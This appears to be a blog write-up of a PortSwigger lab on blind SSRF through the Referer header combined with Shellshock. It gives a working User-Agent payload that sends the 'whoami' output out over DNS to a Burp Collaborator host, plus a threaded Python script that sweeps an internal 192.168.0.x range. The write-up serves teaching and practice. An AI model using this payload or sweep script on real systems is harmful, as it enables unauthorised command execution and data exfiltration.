Blind SSRF with Shellshock exploitation | Mar 1, 2023
Introduction
Welcome to my another writeup! In this Portswigger Labs lab, you'll learn: Blind SSRF with Shellshock exploitation! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★☆☆☆☆☆☆☆☆☆
Background
This site uses analytics software which fetches the URL specified in the Referer header when a product page is loaded.
To solve the lab, use this functionality to perform a blind SSRF attack against an internal server in the 192.168.0.X range on port 8080. In the blind attack, use a Shellshock payload against the internal server to exfiltrate the name of the OS user.
Exploitation
Home page:

In here, we can view other products' details:

Burp Suite HTTP history:

In /product, it has a Referer header, which can be tested for blind SSRF.
To do so, I'll:
- Go to Burp Suite's Collaborator, and copy the payload:

- Add that payload in the
Refererheader, and send the request:

- Go back to Burp Suite's Collaborator, click "Pull now" to confirm the blind SSRF vulnerability:

As you can see, we received 2 DNS lookups, which means the web application is indeed vulnerable to blind SSRF via the Referer header!
Simply identifying a blind SSRF vulnerability that can trigger out-of-band HTTP requests doesn't in itself provide a route to exploitability. Since you cannot view the response from the back-end request, the behavior can't be used to explore content on systems that the application server can reach. However, it can still be leveraged to probe for other vulnerabilities on the server itself or on other back-end systems. You can blindly sweep the internal IP address space, sending payloads designed to detect well-known vulnerabilities. If those payloads also employ blind out-of-band techniques, then you might uncover a critical vulnerability on an unpatched internal server.
Sweep internal IP address & Shellshock exploitation
Now, we can try to test the internal services are vulnerable to Shellshock or not.
Shellshock is effectively a Remote Command Execution (RCE) vulnerability in BASH. The vulnerability relies in the fact that BASH incorrectly executes trailing commands when it imports a function definition stored into an environment variable. (From OWASP Shellshock Vulnerability PDF)


Armed with above information, we can the following payload to try to exploit Shellshock via blind SSRF in Referer and User-Agent header:
User-Agent header:
() { :; }; /usr/bin/nslookup $(whoami).vbal3wg7zfqmnb0l7sp8wngzvq1ip9dy.oastify.com/
This payload will run OS command nslookup to query the Burp Collaborator's domain, with the whoami command's output appended to the subdomain.
Referer header:
http://192.168.0.x:8080

If we got a hit in Burp Suite's Collaborator, we confirm there's a internal service that's vulnerable to Shellshock.
Now, I'll write a Python script to sweep all the internal services ranging from 192.168.0.1 to 192.168.0.254:
#!/usr/bin/env python3
import requests
from threading import Thread
from time import sleep
class Exploit:
def __init__(self, URL):
self.URL = URL
def sendPayload(self, ShellshockPayload, internalIPAddress):
header = {
'User-Agent': ShellshockPayload,
'Referer': internalIPAddress
}
requests.get(self.URL, headers=header)
def main():
URL = 'https://0a59001003ff1aa3c1a521b300450093.web-security-academy.net/product?productId=1'
exploit = Exploit(URL)
print('[+] Sending Shellshock payload...')
ShellshockPayload = "() { :; }; /usr/bin/nslookup $(whoami).547vw69hspjwgltv02iipx99o0utij68.oastify.com"
print(f'[+] Payload: {ShellshockPayload}')
for lastOctet in range(1, 255):
internalIPAddress = f'http://192.168.0.{lastOctet}:8080'
print(f'[*] Trying IP: {internalIPAddress}', end='\r')
thread = Thread(target=exploit.sendPayload, args=(ShellshockPayload, internalIPAddress))
thread.start()
sleep(0.1)
if __name__ == '__main__':
main()
┌[siunam♥earth]-(~/ctf/Portswigger-Labs/Server-Side-Request-Forgery)-[2023.03.01|19:36:48(HKT)]
└> python3 blind_ssrf_shellshock.py
[+] Sending Shellshock payload...
[+] Payload: () { :; }; /usr/bin/nslookup $(whoami).547vw69hspjwgltv02iipx99o0utij68.oastify.com
Burp Suite's Collaborator:

Nice! We have 2 DNS lookups, and successfully exfiltrated the OS username!!
Let's submit that!


What we've learned:
- Blind SSRF with Shellshock exploitation